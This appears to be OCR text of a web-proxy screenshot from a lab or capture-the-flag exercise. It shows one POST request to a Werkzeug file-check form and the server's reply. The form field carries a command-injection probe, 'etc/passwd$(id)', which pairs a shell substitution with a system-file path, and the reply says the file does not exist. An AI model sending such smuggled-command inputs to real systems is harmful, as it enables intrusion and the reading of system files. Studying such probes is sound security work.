 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 13.229.145.129:32154
3 Content-Length: 25
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://13.229.145.129:32154
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://13.229.145.129:32154/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 file_path=etc/passwd$(id)
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.17
3 Date: Sun, 01 Oct 2023 06:42:24 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 329
6 Connection: close
7
8
9 <b>
Enter the file path to check if it exists:
</b>
<br>
10
11 <form method="post">
12 <input type="text" id="file_path" name="file_path" value="
">
13 <input type="submit" value="Submit">
14 </form>
15
16 <b>
Checking etc/passwd$(id)
</b>
<br>
</br>
17
18 <pre>
File is not existed
</pre>
19